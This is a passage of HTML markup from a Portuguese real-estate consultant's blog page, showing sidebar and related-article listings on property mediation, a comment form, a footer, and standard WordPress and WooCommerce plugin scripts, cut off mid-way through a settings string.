rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>                    </div>
                </div>

            </article>
        </div>
    
        <div class="col-3 d-sm-none d-md-block sidebar-wrapper">
            <aside class="posts-sidebar">
    
    <div class="posts-sidebar__blog">
        <h3 class="posts-sidebar__title">Subscreva o meu blog</h3>    
        <a href="#" class="open-modal" data-modal="blog-modal">Blog</a>
    </div>

    
    <div class="posts-sidebar__search">
        
        <h3 class="posts-sidebar__title">Pesquisar artigos e vídeos</h3>

        <form method="get" id="searchform" action="https://massimoforte.com/pesquisa/" class="site-search">
            <input 
                type="text" 
                name="p" 
                id="s"  
                placeholder="Procurar..."
                            />
            <input type="hidden" name="type" value="blog" />
            <button type="submit" class="site-search__submit" id="searchsubmit" ></button>
        </form>
         
    </div>


         
        <h3 class="posts-sidebar__title">Os 10 + vistos</h3>

        <div class="posts-sidebar__most-viewed">
            <a href="https://massimoforte.com/blog/a-base-do-servico-em-exclusivo-e-a-partilha/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2016/01/Servicoo-300x174.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">27 de Janeiro, 2016</h6>
            <h5 class="post-card__title">A BASE DO SERVIÇO EM EXCLUSIVO É A PARTILHA!</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/blog/nulidade-e-cessacao-do-contrato-de-mediacao-imobiliaria/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2015/08/Rui-Correia-7-e1417550965589-199x300.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">26 de Agosto, 2015</h6>
            <h5 class="post-card__title">NULIDADE E CESSAÇÃO DO CONTRATO DE MEDIAÇÃO IMOBILIÁRIA</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/blog/no-massimo-5-dicas-para-a-primeira-abordagem/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://img.youtube.com/vi/kyJdraqlRGo/0.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">19 de Setembro, 2021</h6>
            <h5 class="post-card__title">&#8220;NO MASSIMO 5&#8221; Dicas para a primeira abordagem</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/blog/consultor-mediador-ou-agente-imobiliario/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2015/01/MassimoBYMB_201013_058_web-300x200.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">21 de Janeiro, 2015</h6>
            <h5 class="post-card__title">CONSULTOR, MEDIADOR OU AGENTE IMOBILIÁRIO…?</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/blog/10-mandamentos-para-ser-agente-imobiliario-profissional/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2022/07/mike-tinnion-3ym6i13Y9LU-unsplash-1024x700.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">3 de Agosto, 2022</h6>
            <h5 class="post-card__title">10 mandamentos para ser Agente Imobiliário Profissional</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/blog/tem-2-minutos-com-maria-bravo/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://img.youtube.com/vi/jLI8b1my7lY/0.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">17 de Abril, 2021</h6>
            <h5 class="post-card__title">&#8220;TEM 2 MINUTOS?&#8221; &#8230; com Maria Bravo</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/blog/a-guerra-do-recrutamento-na-mediacao-imobiliaria/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2023/02/andrew-neel-TTPMpLl_2lc-unsplash-1024x683.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">1 de Março, 2023</h6>
            <h5 class="post-card__title"><strong>A “guerra” do recrutamento na Mediação Imobiliária</strong></h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/blog/todos-querem-agentes-imobiliarios-produtivos-mas-so-os-melhores-os-sabem-reter/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2022/06/austin-distel-uPK2TbJlvMQ-unsplash-1024x683.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">29 de Junho, 2022</h6>
            <h5 class="post-card__title">Todos querem agentes imobiliários produtivos, mas só os melhores os sabem reter</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/blog/porque-o-corpo-nao-mente/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2014/09/Linguagem-nao-verbal-1-300x213.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">24 de Setembro, 2014</h6>
            <h5 class="post-card__title">Porque o corpo não mente&#8230;</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/blog/porta-a-porta-no-pos-confinamento/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://img.youtube.com/vi/BJf4EROmw-4/0.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">18 de Julho, 2020</h6>
            <h5 class="post-card__title">PORTA A PORTA no pós confinamento</h5>
        </div>
    </article>
</a>        </div>
    
    <div class="posts-sidebar__newsletter">
        <h3 class="posts-sidebar__title">Newsletters passadas</h3>    
        <script src="https://us3.campaign-archive.com/generate-js/?u=a16f458b9afe51997c0044f8b&fid=11609&show=10"></script>
    </div>

</aside>	
        </div>

    </div>
</div>


    <section class="section single__related">
        <div class="container">
            <h2 class="section__title blue-underline">Artigos <span>relacionados</span></h2>
            
            <div class="row">
                <div class="col-12 col-md-3"><a href="https://massimoforte.com/blog/12-tecnicas-negociacao-mediacao-imobiliaria-parte-2/">
    <article class="post-card post-card--default">
        <div class="img-wrapper">
            <div class="post-card__image" style="background-image:url('https://massimoforte.com/wp-content/uploads/2026/01/Tecnicas-de-Negociacao-na-Mediacao-Imobiliaria-300x219.jpeg')"></div>
        </div>
        
        <div class="post-card__content">
            <h6 class="post-card__date">14 de Janeiro, 2026</h6>
            <h2 class="post-card__title">Técnicas de Negociação na Mediação Imobiliária (Parte 2)</h2>
                            <p class="post-card__excerpt">Na segunda parte deste artigo Massimo Forte entra no lado mais silencioso e estrategico da negociacao imobiliaria. Hesitacao, poder de desistir, regateio, troca e autoridade sao tecnicas que exigem leitura fina das pessoas, controlo emocional e maturidade negocial. Mais do que falar bem, negociar passa por saber quando parar, quando pressionar e quando liderar sem dizer uma palavra. ...</p>
                        <span class="post-card__see-more">Leia +<span>Aqui</span></span>
        </div>

    </article>
</a></div><div class="col-12 col-md-3"><a href="https://massimoforte.com/blog/12-tecnicas-negociacao-mediacao-imobiliaria-parte-1/">
    <article class="post-card post-card--default">
        <div class="img-wrapper">
            <div class="post-card__image" style="background-image:url('https://massimoforte.com/wp-content/uploads/2026/01/Tecnicas-de-Negociacao-na-Mediacao-Imobiliaria-300x219.jpeg')"></div>
        </div>
        
        <div class="post-card__content">
            <h6 class="post-card__date">7 de Janeiro, 2026</h6>
            <h2 class="post-card__title">12 Técnicas de Negociação na Mediação Imobiliária (Parte 1)</h2>
                            <p class="post-card__excerpt">Negociar na mediacao imobiliaria vai muito alem de convencer. Exige controlo emocional, leitura estrategica e capacidade de conduzir o processo em contextos de elevada pressao. Neste artigo, MAssimo Forta partilha 6 tecnicas de negociacao, baseadas na experiencia real e no metodo do CRS, que ajudam a reduzir resistencia, manter autoridade e criar condicoes solidas para o fecho sem conflito nem desgaste. ...</p>
                        <span class="post-card__see-more">Leia +<span>Aqui</span></span>
        </div>

    </article>
</a></div><div class="col-12 col-md-3"><a href="https://massimoforte.com/blog/novo-playbook-mediadoras-imobiliarias-2026/">
    <article class="post-card post-card--default">
        <div class="img-wrapper">
            <div class="post-card__image" style="background-image:url('https://massimoforte.com/wp-content/uploads/2025/12/2026-playbook-300x200.jpg')"></div>
        </div>
        
        <div class="post-card__content">
            <h6 class="post-card__date">31 de Dezembro, 2025</h6>
            <h2 class="post-card__title">O novo playbook das mediadoras imobiliárias para 2026</h2>
                            <p class="post-card__excerpt">O mercado imobiliário entra numa nova fase em 2026. Estrutura, tecnologia, talento e dados passam a definir a diferenca entre mediadoras que lideram e mediadoras que ficam para trás. ...</p>
                        <span class="post-card__see-more">Leia +<span>Aqui</span></span>
        </div>

    </article>
</a></div><div class="col-12 col-md-3"><a href="https://massimoforte.com/blog/exclusividade-afiliativa/">
    <article class="post-card post-card--default">
        <div class="img-wrapper">
            <div class="post-card__image" style="background-image:url('https://massimoforte.com/wp-content/uploads/2025/12/exclusividade-afiliativa-300x193.png')"></div>
        </div>
        
        <div class="post-card__content">
            <h6 class="post-card__date">24 de Dezembro, 2025</h6>
            <h2 class="post-card__title">Exclusividade afiliativa</h2>
                            <p class="post-card__excerpt">A exclusividade afiliativa propõe uma nova forma de viver o luxo. Não baseada em visibilidade, performance ou pertença social, mas em alinhamento interno, contenção emocional e ambientes que nada exigem do indivíduo. Um luxo silencioso, psicológico e profundamente humano, onde o valor não está no que acontece, mas no que deixa de acontecer. ...</p>
                        <span class="post-card__see-more">Leia +<span>Aqui</span></span>
        </div>

    </article>
</a></div>            </div>

        </div>
    </section>


<!-- Comments -->
<section class="single__comments" id="comentarios">
    <div class="container">	
        <div class="comments-wrapper" id="comments">

            
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Partilhe a sua opinião <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/os-12-passos-para-aumentar-a-sua-produtividade-em-50/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://massimoforte.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><br /><input class="comments-wrapper__field" id="author" name="author" aria-required="true" placeholder="Nome"></input></p>
<p class="comment-form-email"><br /><input class="comments-wrapper__field" id="email" name="email" placeholder="Email"></input></p>
<textarea id="comment" class="comments-wrapper__textarea"  placeholder="Escreva a sua mensagem..." name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea><input name="wpml_language_code" type="hidden" value="pt-pt" /><p class="comment-form-terms"><input type="checkbox" id="terms" required><label for="terms">Li e aceito os <a href="https://massimoforte.com/politica-privacidade/">Termos e Condições</a></label></p>
<div class="g-recaptcha" data-sitekey="6Lcj7D8rAAAAACS85GsoOBOr9OnHHx4GdOnKRdzs" data-theme="light"></div><!-- Mailchimp for WordPress v4.10.6 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_wp-comment-form" value="0" /><p class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input type="checkbox" name="_mc4wp_subscribe_wp-comment-form" value="1" ><span>Aceito receber mensagens de marketing e promoção, incluindo newsletters, ofertas especiais, descontos, novidades sobre novos produtos, entre outros.</span></label></p><!-- / Mailchimp for WordPress --><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submeter" /> <input type='hidden' name='comment_post_ID' value='12929' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div>		
    </div>
</section>
		
	
	
</div>

	</div>
	
	<footer id="colophon" class="site-footer" role="contentinfo">

		<section class="section site-footer__connect">
			<div class="container">
				<h2 class="section__title blue-underline">
					Siga o que					<span>penso</span> 
					sobre imobiliário.				</h2>

				<div class="connect-wrapper">
					
									
					<div class="row">
						
						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.facebook.com/massimo.forte.94" target="_blank">
								<span class="social-icon social-icon--facebook"></span>
							</a>
							<p>a minha comunidade está aqui</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.instagram.com/massimoforte_realestate" target="_blank">
								<span class="social-icon social-icon--instagram"></span>
							</a>
							<p>#realestateinfluencer</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="#" class="open-modal" data-modal="blog-modal">
								<span class="social-icon social-icon--blog"></span>
							</a>
							
							<p>siga o que penso sobre imobiliário</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.linkedin.com/in/massimo-forte-92791110" target="_blank">
								<span class="social-icon social-icon--linkedin"></span>
							</a>
							<p>o meu percurso e networking</p>
						</div>


						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.youtube.com/c/MassimoForteConsultor" target="_blank">
								<span class="social-icon social-icon--youtube"></span>
							</a>
							<p>veja porque o imobiliário é a minha vida</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://wa.me/351917618379" target="_blank">
								<span class="social-icon social-icon--whatsapp"></span>
							</a>
							<p>posso ajudar?</p>
						</div>
					
					</div>

				</div>
			
			</div>
		</section>

		<section class="site-footer__bottom">
			<p>Copyright &copy; Massimo Forte 2026</p>
			<nav class="site-footer__menu"><ul id="menu-menu-footer" class="menu"><li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://massimoforte.com/termos-e-condicoes/">Termos e Condições</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-438"><a rel="privacy-policy" href="https://massimoforte.com/politica-privacidade/">Política de Privacidade</a></li>
</ul></nav>		</section>		

		
	</footer><!-- #colophon -->
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/massimo-forte-wp-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>O nosso website usa cookies para melhorar a sua experiência de utilização e para a obtenção de dados estatísticos. Ao utilizar o website confirma que aceita a sua utilização.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="ACEITAR" >ACEITAR</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/a16f458b9afe51997c0044f8b/8e5ab920c0671566ea5d29a8c.js");</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://massimoforte.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://massimoforte.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.6.9" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://massimoforte.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 10:17:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Tilde":["Til"],"Backtick":["Ap\u00f3strofo"],"Period":["Ponto"],"Comma":["V\u00edrgula"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 10:17:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Could not get a valid response from the server.":["N\u00e3o foi poss\u00edvel obter uma resposta v\u00e1lida do servidor."],"Unable to connect. Please check your Internet connection.":["N\u00e3o \u00e9 poss\u00edvel estabelecer liga\u00e7\u00e3o. Verifique a sua liga\u00e7\u00e3o \u00e0 Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao carregar o conte\u00fado multim\u00e9dia. Se for uma fotografia ou imagem de grandes dimens\u00f5es, por favor reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://massimoforte.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a5e80d45c5" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://massimoforte.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%